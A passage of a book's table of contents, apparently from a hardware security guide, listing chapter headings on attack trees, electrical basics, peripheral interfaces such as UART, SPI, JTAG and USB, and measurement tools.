

An Attack Tree Example
Identification vs. Exploitation
Scalability
Analyzing the Attack Tree

Scoring Hardware Attack Paths
Disclosing Security Issues
Summary
CHAPTER 2: REACHING OUT, TOUCHING ME, TOUCHING YOU:
HARDWARE PERIPHERAL INTERFACES

Electricity Basics
Voltage
Current
Resistance
Ohm’s Law
AC/DC
Picking Apart Resistance
Power
Interface with Electricity
Logic Levels
High Impedance, Pullups, and Pulldowns

Push-Pull vs. Tristate vs. Open Collector or Open Drain
Asynchronous vs. Synchronous vs. Embedded Clock
Differential Signaling
Low-Speed Serial Interfaces

Universal Asynchronous Receiver/Transmitter Serial

Serial Peripheral Interface

Inter-IC Interface
Secure Digital Input/Output and Embedded Multimedia Cards
CAN Bus
JTAG and Other Debugging Interfaces
Parallel Interfaces
Memory Interfaces
High-Speed Serial Interfaces
Universal Serial Bus
PCI Express
Ethernet
Measurement
Multimeter: Volt
Multimeter: Continuity
Digital Oscilloscope
Logic Analyzer
Summary
CHAPTER 3: CASING THE JOINT: IDENTIFYING COMPONENTS
AND GATHERING INFORMATION

